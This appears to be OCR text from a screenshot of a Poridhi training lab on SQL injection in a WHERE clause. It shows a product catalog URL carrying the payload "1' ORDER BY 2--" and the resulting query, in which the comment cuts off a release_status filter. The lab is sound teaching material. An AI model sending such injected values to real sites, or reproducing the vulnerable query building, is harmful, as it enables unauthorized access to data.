 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1' ORDER BY 2--
SQL Injection in WHERE clause - https://678aa840859cc728c0ad9211-lb-997.bm-east...
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1' ORDER BY 2-- -
SQ
Product Catalog
Filter Products
All Categories
Current URL:
https://678aa840859cc728c0ad9211-lb-997.bm-
east.lab.poridhi.io/?
category=1%27%20ORDER%20BY%201--
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 2
Current filter: Category ID 1' ORDER BY 1--
Executed SQL Query
SELECT * FROM products WHERE category_id = '1' ORDER BY 1--' AND release_status =
'public'